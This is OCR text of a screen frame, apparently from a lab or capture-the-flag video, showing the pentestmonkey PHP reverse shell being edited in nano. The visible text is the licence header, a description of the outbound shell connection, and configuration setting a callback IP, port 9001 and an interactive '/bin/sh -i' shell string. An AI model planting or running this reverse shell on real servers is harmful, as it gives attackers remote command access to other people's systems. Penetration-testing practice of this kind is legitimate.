 File Actions Edit View Help
kali@DESKTO...~/Downloads kali@DESKTO...me/vulnsity kali@DESKTOP-KOGS: ~ kali@DESKTOP-KOGS: ~
GNU nano 5.2 rev.php Modified
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.42.47';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Bash Lamp - TJ
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End